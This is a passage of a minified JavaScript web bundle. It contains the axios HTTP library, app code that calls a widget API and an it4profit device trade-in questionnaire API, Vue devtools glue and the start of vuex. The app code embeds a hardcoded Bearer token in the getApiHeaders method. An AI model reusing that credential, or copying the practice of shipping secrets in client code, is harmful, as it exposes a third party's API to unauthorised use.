"+g.join("."));f.push(p),b.forEach(p,function(I,B){(!(b.isUndefined(I)||I===null)&&s.call(t,I,b.isString(B)?B.trim():B,g,m))===!0&&y(I,g?g.concat(B):[B])}),f.pop()}}if(!b.isObject(e))throw new TypeError("data must be an object");return y(e),t}function so(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function Zs(e,t){this._pairs=[],e&&Mr(e,this,t)}const qa=Zs.prototype;qa.append=function(t,n){this._pairs.push([t,n])};qa.toString=function(t){const n=t?function(r){return t.call(this,r,so)}:so;return this._pairs.map(function(s){return n(s[0])+"="+n(s[1])},"").join("&")};function kd(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Ba(e,t,n){if(!t)return e;const r=n&&n.encode||kd,s=n&&n.serialize;let i;if(s?i=s(t,n):i=b.isURLSearchParams(t)?t.toString():new Zs(t,n).toString(r),i){const o=e.indexOf("#");o!==-1&&(e=e.slice(0,o)),e+=(e.indexOf("?")===-1?"?":"&")+i}return e}class Md{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){b.forEach(this.handlers,function(r){r!==null&&t(r)})}}const io=Md,Va={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Ud=typeof URLSearchParams<"u"?URLSearchParams:Zs,Fd=FormData,Nd=(()=>{let e;return typeof navigator<"u"&&((e=navigator.product)==="ReactNative"||e==="NativeScript"||e==="NS")?!1:typeof window<"u"&&typeof document<"u"})(),Dd=(()=>typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),Ye={isBrowser:!0,classes:{URLSearchParams:Ud,FormData:Fd,Blob},isStandardBrowserEnv:Nd,isStandardBrowserWebWorkerEnv:Dd,protocols:["http","https","file","blob","url","data"]};function jd(e,t){return Mr(e,new Ye.classes.URLSearchParams,Object.assign({visitor:function(n,r,s,i){return Ye.isNode&&b.isBuffer(n)?(this.append(r,n.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},t))}function qd(e){return b.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function Bd(e){const t={},n=Object.keys(e);let r;const s=n.length;let i;for(r=0;r<s;r++)i=n[r],t[i]=e[i];return t}function za(e){function t(n,r,s,i){let o=n[i++];const a=Number.isFinite(+o),c=i>=n.length;return o=!o&&b.isArray(s)?s.length:o,c?(b.hasOwnProp(s,o)?s[o]=[s[o],r]:s[o]=r,!a):((!s[o]||!b.isObject(s[o]))&&(s[o]=[]),t(n,r,s[o],i)&&b.isArray(s[o])&&(s[o]=Bd(s[o])),!a)}if(b.isFormData(e)&&b.isFunction(e.entries)){const n={};return b.forEachEntry(e,(r,s)=>{t(qd(r),s,n,0)}),n}return null}const Vd={"Content-Type":void 0};function zd(e,t,n){if(b.isString(e))try{return(t||JSON.parse)(e),b.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const Ur={transitional:Va,adapter:["xhr","http"],transformRequest:[function(t,n){const r=n.getContentType()||"",s=r.indexOf("application/json")>-1,i=b.isObject(t);if(i&&b.isHTMLForm(t)&&(t=new FormData(t)),b.isFormData(t))return s&&s?JSON.stringify(za(t)):t;if(b.isArrayBuffer(t)||b.isBuffer(t)||b.isStream(t)||b.isFile(t)||b.isBlob(t))return t;if(b.isArrayBufferView(t))return t.buffer;if(b.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let a;if(i){if(r.indexOf("application/x-www-form-urlencoded")>-1)return jd(t,this.formSerializer).toString();if((a=b.isFileList(t))||r.indexOf("multipart/form-data")>-1){const c=this.env&&this.env.FormData;return Mr(a?{"files[]":t}:t,c&&new c,this.formSerializer)}}return i||s?(n.setContentType("application/json",!1),zd(t)):t}],transformResponse:[function(t){const n=this.transitional||Ur.transitional,r=n&&n.forcedJSONParsing,s=this.responseType==="json";if(t&&b.isString(t)&&(r&&!this.responseType||s)){const o=!(n&&n.silentJSONParsing)&&s;try{return JSON.parse(t)}catch(a){if(o)throw a.name==="SyntaxError"?Q.from(a,Q.ERR_BAD_RESPONSE,this,null,this.response):a}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Ye.classes.FormData,Blob:Ye.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};b.forEach(["delete","get","head"],function(t){Ur.headers[t]={}});b.forEach(["post","put","patch"],function(t){Ur.headers[t]=b.merge(Vd)});const ei=Ur,Hd=b.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Kd=e=>{const t={};let n,r,s;return e&&e.split(`
`).forEach(function(o){s=o.indexOf(":"),n=o.substring(0,s).trim().toLowerCase(),r=o.substring(s+1).trim(),!(!n||t[n]&&Hd[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},oo=Symbol("internals");function bn(e){return e&&String(e).trim().toLowerCase()}function er(e){return e===!1||e==null?e:b.isArray(e)?e.map(er):String(e)}function Qd(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}function Gd(e){return/^[-_a-zA-Z]+$/.test(e.trim())}function Xr(e,t,n,r){if(b.isFunction(r))return r.call(this,t,n);if(b.isString(t)){if(b.isString(r))return t.indexOf(r)!==-1;if(b.isRegExp(r))return r.test(t)}}function Wd(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function Jd(e,t){const n=b.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(s,i,o){return this[r].call(this,t,s,i,o)},configurable:!0})})}class Fr{constructor(t){t&&this.set(t)}set(t,n,r){const s=this;function i(a,c,l){const u=bn(c);if(!u)throw new Error("header name must be a non-empty string");const f=b.findKey(s,u);(!f||s[f]===void 0||l===!0||l===void 0&&s[f]!==!1)&&(s[f||c]=er(a))}const o=(a,c)=>b.forEach(a,(l,u)=>i(l,u,c));return b.isPlainObject(t)||t instanceof this.constructor?o(t,n):b.isString(t)&&(t=t.trim())&&!Gd(t)?o(Kd(t),n):t!=null&&i(n,t,r),this}get(t,n){if(t=bn(t),t){const r=b.findKey(this,t);if(r){const s=this[r];if(!n)return s;if(n===!0)return Qd(s);if(b.isFunction(n))return n.call(this,s,r);if(b.isRegExp(n))return n.exec(s);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=bn(t),t){const r=b.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||Xr(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let s=!1;function i(o){if(o=bn(o),o){const a=b.findKey(r,o);a&&(!n||Xr(r,r[a],a,n))&&(delete r[a],s=!0)}}return b.isArray(t)?t.forEach(i):i(t),s}clear(t){const n=Object.keys(this);let r=n.length,s=!1;for(;r--;){const i=n[r];(!t||Xr(this,this[i],i,t))&&(delete this[i],s=!0)}return s}normalize(t){const n=this,r={};return b.forEach(this,(s,i)=>{const o=b.findKey(r,i);if(o){n[o]=er(s),delete n[i];return}const a=t?Wd(i):String(i).trim();a!==i&&delete n[i],n[a]=er(s),r[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return b.forEach(this,(r,s)=>{r!=null&&r!==!1&&(n[s]=t&&b.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(s=>r.set(s)),r}static accessor(t){const r=(this[oo]=this[oo]={accessors:{}}).accessors,s=this.prototype;function i(o){const a=bn(o);r[a]||(Jd(s,o),r[a]=!0)}return b.isArray(t)?t.forEach(i):i(t),this}}Fr.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);b.freezeMethods(Fr.prototype);b.freezeMethods(Fr);const ct=Fr;function Zr(e,t){const n=this||ei,r=t||n,s=ct.from(r.headers);let i=r.data;return b.forEach(e,function(a){i=a.call(n,i,s.normalize(),t?t.status:void 0)}),s.normalize(),i}function Ha(e){return!!(e&&e.__CANCEL__)}function Un(e,t,n){Q.call(this,e??"canceled",Q.ERR_CANCELED,t,n),this.name="CanceledError"}b.inherits(Un,Q,{__CANCEL__:!0});function Yd(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new Q("Request failed with status code "+n.status,[Q.ERR_BAD_REQUEST,Q.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}const Xd=Ye.isStandardBrowserEnv?function(){return{write:function(n,r,s,i,o,a){const c=[];c.push(n+"="+encodeURIComponent(r)),b.isNumber(s)&&c.push("expires="+new Date(s).toGMTString()),b.isString(i)&&c.push("path="+i),b.isString(o)&&c.push("domain="+o),a===!0&&c.push("secure"),document.cookie=c.join("; ")},read:function(n){const r=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return r?decodeURIComponent(r[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}();function Zd(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function ef(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}function Ka(e,t){return e&&!Zd(t)?ef(e,t):t}const tf=Ye.isStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");let r;function s(i){let o=i;return t&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return r=s(window.location.href),function(o){const a=b.isString(o)?s(o):o;return a.protocol===r.protocol&&a.host===r.host}}():function(){return function(){return!0}}();function nf(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function rf(e,t){e=e||10;const n=new Array(e),r=new Array(e);let s=0,i=0,o;return t=t!==void 0?t:1e3,function(c){const l=Date.now(),u=r[i];o||(o=l),n[s]=c,r[s]=l;let f=i,m=0;for(;f!==s;)m+=n[f++],f=f%e;if(s=(s+1)%e,s===i&&(i=(i+1)%e),l-o<t)return;const y=u&&l-u;return y?Math.round(m*1e3/y):void 0}}function ao(e,t){let n=0;const r=rf(50,250);return s=>{const i=s.loaded,o=s.lengthComputable?s.total:void 0,a=i-n,c=r(a),l=i<=o;n=i;const u={loaded:i,total:o,progress:o?i/o:void 0,bytes:a,rate:c||void 0,estimated:c&&o&&l?(o-i)/c:void 0,event:s};u[t?"download":"upload"]=!0,e(u)}}const sf=typeof XMLHttpRequest<"u",of=sf&&function(e){return new Promise(function(n,r){let s=e.data;const i=ct.from(e.headers).normalize(),o=e.responseType;let a;function c(){e.cancelToken&&e.cancelToken.unsubscribe(a),e.signal&&e.signal.removeEventListener("abort",a)}b.isFormData(s)&&(Ye.isStandardBrowserEnv||Ye.isStandardBrowserWebWorkerEnv)&&i.setContentType(!1);let l=new XMLHttpRequest;if(e.auth){const y=e.auth.username||"",p=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";i.set("Authorization","Basic "+btoa(y+":"+p))}const u=Ka(e.baseURL,e.url);l.open(e.method.toUpperCase(),Ba(u,e.params,e.paramsSerializer),!0),l.timeout=e.timeout;function f(){if(!l)return;const y=ct.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders()),g={data:!o||o==="text"||o==="json"?l.responseText:l.response,status:l.status,statusText:l.statusText,headers:y,config:e,request:l};Yd(function(I){n(I),c()},function(I){r(I),c()},g),l=null}if("onloadend"in l?l.onloadend=f:l.onreadystatechange=function(){!l||l.readyState!==4||l.status===0&&!(l.responseURL&&l.responseURL.indexOf("file:")===0)||setTimeout(f)},l.onabort=function(){l&&(r(new Q("Request aborted",Q.ECONNABORTED,e,l)),l=null)},l.onerror=function(){r(new Q("Network Error",Q.ERR_NETWORK,e,l)),l=null},l.ontimeout=function(){let p=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const g=e.transitional||Va;e.timeoutErrorMessage&&(p=e.timeoutErrorMessage),r(new Q(p,g.clarifyTimeoutError?Q.ETIMEDOUT:Q.ECONNABORTED,e,l)),l=null},Ye.isStandardBrowserEnv){const y=(e.withCredentials||tf(u))&&e.xsrfCookieName&&Xd.read(e.xsrfCookieName);y&&i.set(e.xsrfHeaderName,y)}s===void 0&&i.setContentType(null),"setRequestHeader"in l&&b.forEach(i.toJSON(),function(p,g){l.setRequestHeader(g,p)}),b.isUndefined(e.withCredentials)||(l.withCredentials=!!e.withCredentials),o&&o!=="json"&&(l.responseType=e.responseType),typeof e.onDownloadProgress=="function"&&l.addEventListener("progress",ao(e.onDownloadProgress,!0)),typeof e.onUploadProgress=="function"&&l.upload&&l.upload.addEventListener("progress",ao(e.onUploadProgress)),(e.cancelToken||e.signal)&&(a=y=>{l&&(r(!y||y.type?new Un(null,e,l):y),l.abort(),l=null)},e.cancelToken&&e.cancelToken.subscribe(a),e.signal&&(e.signal.aborted?a():e.signal.addEventListener("abort",a)));const m=nf(u);if(m&&Ye.protocols.indexOf(m)===-1){r(new Q("Unsupported protocol "+m+":",Q.ERR_BAD_REQUEST,e));return}l.send(s||null)})},tr={http:Pd,xhr:of};b.forEach(tr,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const af={getAdapter:e=>{e=b.isArray(e)?e:[e];const{length:t}=e;let n,r;for(let s=0;s<t&&(n=e[s],!(r=b.isString(n)?tr[n.toLowerCase()]:n));s++);if(!r)throw r===!1?new Q(`Adapter ${n} is not supported by the environment`,"ERR_NOT_SUPPORT"):new Error(b.hasOwnProp(tr,n)?`Adapter '${n}' is not available in the build`:`Unknown adapter '${n}'`);if(!b.isFunction(r))throw new TypeError("adapter is not a function");return r},adapters:tr};function es(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Un(null,e)}function lo(e){return es(e),e.headers=ct.from(e.headers),e.data=Zr.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),af.getAdapter(e.adapter||ei.adapter)(e).then(function(r){return es(e),r.data=Zr.call(e,e.transformResponse,r),r.headers=ct.from(r.headers),r},function(r){return Ha(r)||(es(e),r&&r.response&&(r.response.data=Zr.call(e,e.transformResponse,r.response),r.response.headers=ct.from(r.response.headers))),Promise.reject(r)})}const co=e=>e instanceof ct?e.toJSON():e;function an(e,t){t=t||{};const n={};function r(l,u,f){return b.isPlainObject(l)&&b.isPlainObject(u)?b.merge.call({caseless:f},l,u):b.isPlainObject(u)?b.merge({},u):b.isArray(u)?u.slice():u}function s(l,u,f){if(b.isUndefined(u)){if(!b.isUndefined(l))return r(void 0,l,f)}else return r(l,u,f)}function i(l,u){if(!b.isUndefined(u))return r(void 0,u)}function o(l,u){if(b.isUndefined(u)){if(!b.isUndefined(l))return r(void 0,l)}else return r(void 0,u)}function a(l,u,f){if(f in t)return r(l,u);if(f in e)return r(void 0,l)}const c={url:i,method:i,data:i,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:a,headers:(l,u)=>s(co(l),co(u),!0)};return b.forEach(Object.keys(e).concat(Object.keys(t)),function(u){const f=c[u]||s,m=f(e[u],t[u],u);b.isUndefined(m)&&f!==a||(n[u]=m)}),n}const Qa="1.3.1",ti={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{ti[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const uo={};ti.transitional=function(t,n,r){function s(i,o){return"[Axios v"+Qa+"] Transitional option '"+i+"'"+o+(r?". "+r:"")}return(i,o,a)=>{if(t===!1)throw new Q(s(o," has been removed"+(n?" in "+n:"")),Q.ERR_DEPRECATED);return n&&!uo[o]&&(uo[o]=!0,console.warn(s(o," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(i,o,a):!0}};function lf(e,t,n){if(typeof e!="object")throw new Q("options must be an object",Q.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let s=r.length;for(;s-- >0;){const i=r[s],o=t[i];if(o){const a=e[i],c=a===void 0||o(a,i,e);if(c!==!0)throw new Q("option "+i+" must be "+c,Q.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new Q("Unknown option "+i,Q.ERR_BAD_OPTION)}}const ws={assertOptions:lf,validators:ti},gt=ws.validators;class hr{constructor(t){this.defaults=t,this.interceptors={request:new io,response:new io}}request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=an(this.defaults,n);const{transitional:r,paramsSerializer:s,headers:i}=n;r!==void 0&&ws.assertOptions(r,{silentJSONParsing:gt.transitional(gt.boolean),forcedJSONParsing:gt.transitional(gt.boolean),clarifyTimeoutError:gt.transitional(gt.boolean)},!1),s!==void 0&&ws.assertOptions(s,{encode:gt.function,serialize:gt.function},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let o;o=i&&b.merge(i.common,i[n.method]),o&&b.forEach(["delete","get","head","post","put","patch","common"],p=>{delete i[p]}),n.headers=ct.concat(o,i);const a=[];let c=!0;this.interceptors.request.forEach(function(g){typeof g.runWhen=="function"&&g.runWhen(n)===!1||(c=c&&g.synchronous,a.unshift(g.fulfilled,g.rejected))});const l=[];this.interceptors.response.forEach(function(g){l.push(g.fulfilled,g.rejected)});let u,f=0,m;if(!c){const p=[lo.bind(this),void 0];for(p.unshift.apply(p,a),p.push.apply(p,l),m=p.length,u=Promise.resolve(n);f<m;)u=u.then(p[f++],p[f++]);return u}m=a.length;let y=n;for(f=0;f<m;){const p=a[f++],g=a[f++];try{y=p(y)}catch(x){g.call(this,x);break}}try{u=lo.call(this,y)}catch(p){return Promise.reject(p)}for(f=0,m=l.length;f<m;)u=u.then(l[f++],l[f++]);return u}getUri(t){t=an(this.defaults,t);const n=Ka(t.baseURL,t.url);return Ba(n,t.params,t.paramsSerializer)}}b.forEach(["delete","get","head","options"],function(t){hr.prototype[t]=function(n,r){return this.request(an(r||{},{method:t,url:n,data:(r||{}).data}))}});b.forEach(["post","put","patch"],function(t){function n(r){return function(i,o,a){return this.request(an(a||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:i,data:o}))}}hr.prototype[t]=n(),hr.prototype[t+"Form"]=n(!0)});const nr=hr;class ni{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(i){n=i});const r=this;this.promise.then(s=>{if(!r._listeners)return;let i=r._listeners.length;for(;i-- >0;)r._listeners[i](s);r._listeners=null}),this.promise.then=s=>{let i;const o=new Promise(a=>{r.subscribe(a),i=a}).then(s);return o.cancel=function(){r.unsubscribe(i)},o},t(function(i,o,a){r.reason||(r.reason=new Un(i,o,a),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}static source(){let t;return{token:new ni(function(s){t=s}),cancel:t}}}const cf=ni;function uf(e){return function(n){return e.apply(null,n)}}function df(e){return b.isObject(e)&&e.isAxiosError===!0}const Os={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Os).forEach(([e,t])=>{Os[t]=e});const ff=Os;function Ga(e){const t=new nr(e),n=Aa(nr.prototype.request,t);return b.extend(n,nr.prototype,t,{allOwnKeys:!0}),b.extend(n,t,null,{allOwnKeys:!0}),n.create=function(s){return Ga(an(e,s))},n}const ye=Ga(ei);ye.Axios=nr;ye.CanceledError=Un;ye.CancelToken=cf;ye.isCancel=Ha;ye.VERSION=Qa;ye.toFormData=Mr;ye.AxiosError=Q;ye.Cancel=ye.CanceledError;ye.all=function(t){return Promise.all(t)};ye.spread=uf;ye.isAxiosError=df;ye.mergeConfig=an;ye.AxiosHeaders=ct;ye.formToJSON=e=>za(b.isHTMLForm(e)?new FormData(e):e);ye.HttpStatusCode=ff;ye.default=ye;const pf=ye,fo="https://mm.breezyx.space/api/v1",Gt="https://api.it4profit.com/api/tin/v1",pn={methods:{getIt4Headers(){return{}},getApiHeaders(){return{Authorization:"Bearer "+"2BlYxHqbFwfIjw1gjTtbIZ8l!!AZF38GtA/1MWFIVpxGO2PHMfGw7m714D?z6nE=","X-Requested-With":"XMLHttpRequest"}},sendRequest(e,t={},n="post",r={}){return pf({method:n,url:e,data:t,headers:r})},getWidget(e){return this.sendRequest(fo+"/widget/get",e,"post",this.getApiHeaders())},it4GetDeps(e){let t=Gt+"/site/quest/calc/deps?token="+e.token;return this.sendRequest(t,e,"get")},it4GetModels(e){return this.sendRequest(Gt+"/site/quest/calc/models",e)},it4GetProducts(e){return this.sendRequest(Gt+"/site/quest/calc/products",e)},it4RegisterProduct(e){return e=this.prepareFormData(e),this.sendRequest(Gt+"/site/quest/device",e,"post")},apiQuestion(e){let t=Gt+"/site/quest/question",n=e.questionId?"post":"get";return n==="post"&&(e.c||(e.c=""),e.ans||(e.ans=""),e.token=this.appData.token,e=this.prepareFormData(e)),n==="get"&&(t+="?token="+this.appData.token,t+="&deviceId="+(e.deviceId??""),t+="&lang="+(e.lang??"")),this.sendRequest(t,e,n)},apply(e){return this.sendRequest(fo+"/apply",e,"post",this.getApiHeaders())},it4UpdateImei(e){return e=this.prepareFormData(e),this.sendRequest(Gt+"/site/quest/device/update",e)},prepareFormData(e){let t=new FormData;for(const n in e)t.append(n,e[n]);return t}}};function hf(){return Wa().__VUE_DEVTOOLS_GLOBAL_HOOK__}function Wa(){return typeof navigator<"u"&&typeof window<"u"?window:typeof global<"u"?global:{}}const mf=typeof Proxy=="function",gf="devtools-plugin:setup",yf="plugin:settings:set";let Wt,Es;function _f(){var e;return Wt!==void 0||(typeof window<"u"&&window.performance?(Wt=!0,Es=window.performance):typeof global<"u"&&(!((e=global.perf_hooks)===null||e===void 0)&&e.performance)?(Wt=!0,Es=global.perf_hooks.performance):Wt=!1),Wt}function bf(){return _f()?Es.now():Date.now()}class vf{constructor(t,n){this.target=null,this.targetQueue=[],this.onQueue=[],this.plugin=t,this.hook=n;const r={};if(t.settings)for(const o in t.settings){const a=t.settings[o];r[o]=a.defaultValue}const s=`__vue-devtools-plugin-settings__${t.id}`;let i=Object.assign({},r);try{const o=localStorage.getItem(s),a=JSON.parse(o);Object.assign(i,a)}catch{}this.fallbacks={getSettings(){return i},setSettings(o){try{localStorage.setItem(s,JSON.stringify(o))}catch{}i=o},now(){return bf()}},n&&n.on(yf,(o,a)=>{o===this.plugin.id&&this.fallbacks.setSettings(a)}),this.proxiedOn=new Proxy({},{get:(o,a)=>this.target?this.target.on[a]:(...c)=>{this.onQueue.push({method:a,args:c})}}),this.proxiedTarget=new Proxy({},{get:(o,a)=>this.target?this.target[a]:a==="on"?this.proxiedOn:Object.keys(this.fallbacks).includes(a)?(...c)=>(this.targetQueue.push({method:a,args:c,resolve:()=>{}}),this.fallbacks[a](...c)):(...c)=>new Promise(l=>{this.targetQueue.push({method:a,args:c,resolve:l})})})}async setRealTarget(t){this.target=t;for(const n of this.onQueue)this.target.on[n.method](...n.args);for(const n of this.targetQueue)n.resolve(await this.target[n.method](...n.args))}}function wf(e,t){const n=e,r=Wa(),s=hf(),i=mf&&n.enableEarlyProxy;if(s&&(r.__VUE_DEVTOOLS_PLUGIN_API_AVAILABLE__||!i))s.emit(gf,e,t);else{const o=i?new vf(n,s):null;(r.__VUE_DEVTOOLS_PLUGINS__=r.__VUE_DEVTOOLS_PLUGINS__||[]).push({pluginDescriptor:n,setupFn:t,proxy:o}),o&&t(o.proxiedTarget)}}/*!
 * vuex v4.1.0
 * (c) 2022 Evan You
 * @license MIT
 */var Of="store";function hn(e,t){Object.keys(e).forEach(function(n){return t(e[n],n)})}function Ja(e){return e!==null&&typeof e=="object"}function Ef(e){return e&&typeof e.then=="function"}function xf(e,t){return function(){return e(t)}}function Ya(e,t,n){return t.indexOf(e)<0&&(n&&n.prepend?t.unshift(e):t.push(e)),function(){var r=t.indexOf(e);r>-1&&t.splice(r,1)}}function Xa(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;Nr(e,n,[],e._modules.root,!0),ri(e,n,t)}function ri(e,t,n){var r=e._state,s=e._scope;e.getters={},e._makeLocalGettersCache=Object.create(null);var i=e._wrappedGetters,o={},a={},c=Fl(!0);c.run(function(){hn(i,function(l,u){o[u]=xf(l,e),a[u]=re(function(){return o[u]()}),Object.defineProperty(e.getters,u,{get:function(){return a[u].value},enumerable:!0})})}),e._state=Vt({data:t}),e._scope=c,e.strict&&Af(e),r&&n&&e._withCommit(function(){r.data=null}),s&&s.stop()}function Nr(e,t,n,r,s){var i=!n.length,o=e._modules.getNamespace(n);if(r.namespaced&&(e._modulesNamespaceMap[o],e._modulesNamespaceMap[o]=r),!i&&!s){var a=si(t,n.slice(0,-1)),c=n[n.length-1];e._withCommit(function(){a[c]=r.state})}var l=r.context=Sf(e,o,n);r.forEachMutation(function(u,f){var m=o+f;$f(e,m,u,l)}),r.forEachAction(function(u,f){var m=u.root?f:o+f,y=u.handler||u;Cf(e,m,y,l)}),r.forEachGetter(function(u,f){var m=o+f;Tf(e,m,u,l)}),r.forEachChild(function(u,f){Nr(e,t,n.concat(f),u,s)})}function Sf(e,t,n){var r=t==="",s={dispatch:r?e.dispatch:function(i,o,a){var c=mr(i,o,a),l=c.payload,u=c.options,f=c.type;return(!u||!u.root)&&(f=t+f),e.dispatch(f,l)},commit:r?e.commit:function(i,o,a){var c=mr(i,o,a),l=c.payload,u=c.options,f=c.type;(!u||!u.root)&&(f=t+f),e.commit(f,l,u)}};return Object.defineProperties(s,{getters:{get:r?function(){return e.getters}:function(){return Za(e,t)}},state:{get:function(){return si(e.state,n)}}}),s}function Za(e,t){if(!e._makeLocalGettersCache[t]){var n={},r=t.length;Object.keys(e.getters).forEach(function(s){if(s.slice(0,r)===t){var i=s.slice(r);Object.defineProperty(n,i,{get:function(){return e.getters[s]},enumerable:!0})}}),e._makeLocalGettersCache[t]=n}return e._makeLocalGettersCache[t]}function $f(e,t,n,r){var s=e._mutations[t]||(e._mutations[t]=[]);s.push(function(o){n.call(e,r.state,o)})}function Cf(e,t,n,r){var s=e._actions[t]||(e._actions[t]=[]);s.push(function(o){var a=n.call(e,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:e.getters,rootState:e.state},o);return Ef(a)||(a=Promise.resolve(a)),e._devtoolHook?a.catch(function(c){throw e._devtoolHook.emit("vuex:error",c),c}):a})}function Tf(e,t,n,r){e._wrappedGetters[t]||(e._wrappedGetters[t]=function(i){return n(r.state,r.getters,i.state,i.getters)})}function Af(e){Xe(function(){return e._state.data},function(){},{deep:!0,flush:"sync"})}function si(e,t){return t.reduce(function(n,r){return n[r]},e)}function mr(e,t,n){return Ja(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}var 